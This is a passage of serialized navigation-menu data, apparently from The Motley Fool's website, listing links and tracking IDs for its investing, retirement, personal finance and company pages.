ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L32\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L32\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L32\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L34\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L35\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Largest Market Cap Companies\",\"link\":\"/research/largest-companies-by-market-cap/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-largest-market-cap-companies\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage 